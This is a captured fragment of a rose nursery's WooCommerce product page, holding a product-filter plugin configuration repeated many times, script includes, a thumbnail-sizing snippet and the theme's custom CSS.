var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.9.4","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/roguevalleyroses.com\/hybridizer\/alegatiere","ajaxurl":"https:\/\/roguevalleyroses.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|alegatiere","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><div class=\"woocommerce-no-products-found\">\n\t\n\t<div class=\"woocommerce-info\" role=\"status\">\n\t\tNo products were found matching your selection.\t<\/div>\n<\/div>\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.9.4","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/roguevalleyroses.com\/hybridizer\/alegatiere","ajaxurl":"https:\/\/roguevalleyroses.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|alegatiere","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><div class=\"woocommerce-no-products-found\">\n\t\n\t<div class=\"woocommerce-info\" role=\"status\">\n\t\tNo products were found matching your selection.\t<\/div>\n<\/div>\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.9.4","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/roguevalleyroses.com\/hybridizer\/alegatiere","ajaxurl":"https:\/\/roguevalleyroses.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|alegatiere","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><div class=\"woocommerce-no-products-found\">\n\t\n\t<div class=\"woocommerce-info\" role=\"status\">\n\t\tNo products were found matching your selection.\t<\/div>\n<\/div>\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.9.4","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/roguevalleyroses.com\/hybridizer\/alegatiere","ajaxurl":"https:\/\/roguevalleyroses.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|alegatiere","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><div class=\"woocommerce-no-products-found\">\n\t\n\t<div class=\"woocommerce-info\" role=\"status\">\n\t\tNo products were found matching your selection.\t<\/div>\n<\/div>\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.9.4","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/roguevalleyroses.com\/hybridizer\/alegatiere","ajaxurl":"https:\/\/roguevalleyroses.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|alegatiere","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><div class=\"woocommerce-no-products-found\">\n\t\n\t<div class=\"woocommerce-info\" role=\"status\">\n\t\tNo products were found matching your selection.\t<\/div>\n<\/div>\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.9.4","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/roguevalleyroses.com\/hybridizer\/alegatiere","ajaxurl":"https:\/\/roguevalleyroses.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|alegatiere","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><div class=\"woocommerce-no-products-found\">\n\t\n\t<div class=\"woocommerce-info\" role=\"status\">\n\t\tNo products were found matching your selection.\t<\/div>\n<\/div>\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.9.4","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/roguevalleyroses.com\/hybridizer\/alegatiere","ajaxurl":"https:\/\/roguevalleyroses.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|alegatiere","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><div class=\"woocommerce-no-products-found\">\n\t\n\t<div class=\"woocommerce-info\" role=\"status\">\n\t\tNo products were found matching your selection.\t<\/div>\n<\/div>\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.9.4","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/roguevalleyroses.com\/hybridizer\/alegatiere","ajaxurl":"https:\/\/roguevalleyroses.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|alegatiere","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><div class=\"woocommerce-no-products-found\">\n\t\n\t<div class=\"woocommerce-info\" role=\"status\">\n\t\tNo products were found matching your selection.\t<\/div>\n<\/div>\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.9.4","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/roguevalleyroses.com\/hybridizer\/alegatiere","ajaxurl":"https:\/\/roguevalleyroses.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|alegatiere","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><div class=\"woocommerce-no-products-found\">\n\t\n\t<div class=\"woocommerce-info\" role=\"status\">\n\t\tNo products were found matching your selection.\t<\/div>\n<\/div>\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.9.4","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/roguevalleyroses.com\/hybridizer\/alegatiere","ajaxurl":"https:\/\/roguevalleyroses.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|alegatiere","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><div class=\"woocommerce-no-products-found\">\n\t\n\t<div class=\"woocommerce-info\" role=\"status\">\n\t\tNo products were found matching your selection.\t<\/div>\n<\/div>\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.9.4","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/roguevalleyroses.com\/hybridizer\/alegatiere","ajaxurl":"https:\/\/roguevalleyroses.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|alegatiere","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><div class=\"woocommerce-no-products-found\">\n\t\n\t<div class=\"woocommerce-info\" role=\"status\">\n\t\tNo products were found matching your selection.\t<\/div>\n<\/div>\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.9.4","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/roguevalleyroses.com\/hybridizer\/alegatiere","ajaxurl":"https:\/\/roguevalleyroses.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|alegatiere","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><div class=\"woocommerce-no-products-found\">\n\t\n\t<div class=\"woocommerce-info\" role=\"status\">\n\t\tNo products were found matching your selection.\t<\/div>\n<\/div>\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=3.1.9.4" id="berocket_aapf_widget-script-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/Scrollbar.concat.min.js?ver=3.1.9.4" id="berocket_aapf_widget-scroll-script-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.min.js?ver=6.8.3" id="berocket_framework_tippy-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/widgetkit/assets/js/maps.js?ver=6.8.3" id="widgetkit-maps-js"></script>
<script>function brjst_ajax_filters_berocket_ajax_products_loaded(){try{jQuery(function($){
    var h = $('.size-woocommerce_thumbnail').outerWidth();
$('.size-woocommerce_thumbnail').css({height: h + 'px'});
	});}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://roguevalleyroses.com/wp-content/plugins/wl/assets/css/frontend/frontend.css?ver=4.2.0
body_size: -239
content:

.fpwaitlist_footable{
    width: 100%;
}
.outofstock_wl_notifyme{
    display: block;
}


--- FILE ---
content_type: text/css
request_url: https://roguevalleyroses.com/wp-content/themes/yootheme-roses/css/custom.css?ver=3.0.31
body_size: 1359
content:
/****************** SITE *********************/
.wk-h5{
    font-size: 16px;
}

/****************** TOOLBAR *********************/

.tm-toolbar {
    font-weight: bold;
}
.tm-toolbar a {
    text-decoration: unset;
}

/****************** HEADERBAR *********************/

.tm-headerbar-top {
    font-size: 30px;
    font-family: "Great Vibes";
    color: #007F55;
}
.tm-headerbar-stacked {
    margin-top: 20px;
    line-height: 5px;
}
/****************** NAVIGATION *********************/
.mega-nav{
    position: absolute;
    width: 100%;
    z-index: 100000;
    left: 0px !important;
}
.search-nav{
    width: 400px;
}
#woocommerce-product-search-field-nav {
    width: 75%;
}
.mega-nav .uk-container, .drop-nav .uk-container{
    background: #fff;
	border-top:1px solid #eee;
}
.mega-nav .wk-h6, .drop-nav .wk-h6 {
    font-size: 14px;
    font-family: Lato;
    color: #007F55;
}
.mega-nav h5, .drop-nav h5 {
    font-size: 18px;
    font-family: Lato;
    font-weight: 900;
    color: #007F55;
}
.mega-nav ul.wk-slider{
    min-height: 300px !important;
}
.uk-navbar .uk-button-text{
    color:#007F55;
}
.mega-nav svg {
    color: #000;
}
.uk-navbar-item a {
    color: unset;
    text-decoration: none;
}
.uk-offcanvas-bar .uk-nav-default>li>a {
	color:#f1efed;
}
.uk-offcanvas-bar .uk-nav-default>li>a:hover {
	color:#fff;
}
.uk-offcanvas-bar .uk-nav-default .uk-nav-sub a {
    color:rgba(255,255,255,.5);
}
.uk-offcanvas-bar .uk-nav-default .uk-nav-sub a:hover {
    color:#fff;
}
/****************** SIDEBAR *********************/
 .widget_product_search .search-field, .woocommerce .widget_product_search input[type=search], .woocommerce-page .widget_product_search .search-field, .woocommerce-page .widget_product_search input[type=search] {
    box-sizing: border-box;
    margin: 0;
    border-radius: 0;
    font: inherit;
    overflow: visible;
    -webkit-appearance: none;
    vertical-align: middle;
    width: 100%;
    border: none;
    color: #004220;
    transition: .2s ease-in-out;
    transition-property: color,background-color,border-color,box-shadow;
}
.tm-sidebar{
    background-color:#004220;
    padding: 15px 15px 30px 25px;
	color:#fff;
}
.woocommerce-product-search button {
    background-color: #8DAA76;
    color: #fff;
    text-transform: uppercase;
    border: none;
    padding: 19px 15px;
    border-radius: 25px;
    margin-top: 20px;
    position: relative;
    top: 2px;
    margin-left: 5px;
	font-size:14px;
}
#woocommerce-product-search-field-0 {
    display: inline-block;
    width: 75%;
    line-height: 30px;
	font-size:14px;
}
.woocommerce-product-search label{
    display: none;
} 
#tm-sidebar h3, #tm-sidebar h4, .sidebar-left-row .uk-tile-primary h3, .sidebar-left-row .uk-tile-primary h4 {
    font-size: 14px;
    font-weight: 400;
    line-height: 26px;
}
#tm-sidebar h5, .sidebar-left-row .uk-tile-primary h5 {
	font-weight:900;
	margin-bottom:5px;
}
#tm-sidebar ul, #tm-sidebar ul li, .sidebar-left-row .uk-tile-primary ul, .sidebar-left-row .uk-tile-primary ul li {
    margin-top:0px;
}
.sidebar-left-row .uk-tile-primary {
	padding:15px 15px 30px 25px!important;
}
#tm-sidebar div.uk-grid-margin.uk-first-column, .sidebar-left-row div.uk-grid-margin.uk-first-column {
	margin-top:30px;
}
.sidebar-left-row > div:nth-child(2) {
    padding-left: 0px;
}
/****************** PAGE *********************/

#tm-main {
    padding-top: 0;
    padding-bottom: 0;
}
.woocommerce-breadcrumb{
    display:none;
}
.woocommerce-product-gallery .flex-viewport {
    margin-bottom: 5px;
}
.uk-article-title{
    display:none;
}
.product_meta, .quantity label, .additional_information_tab, .reviews_tab,.description_tab{
    display:none !important;
}
.woocommerce-page div.product div.images,.woocommerce-page div.product div.summary {
    width: 100%;
}
.page-template-default div.primary-filter {
	border-bottom:1px solid #ddd;
}
.attributes {
    min-height: 27px;
}
span.price{
    margin-bottom: 0px !important;
}
.woocommerce ul.products li.product .button{
    margin-top: 10px;
}
.attributes ul.product-attributes {
    font-size: 12px;
    margin: 0px;
    line-height: 14px;
}
.out-of-stock, .in-stock {
    margin: 5px 0px 0px;
    font-size: 12px;
    font-weight: bold;
    color: #000;
}
.product-attributes + .product-attributes {
    font-weight: bold;
}
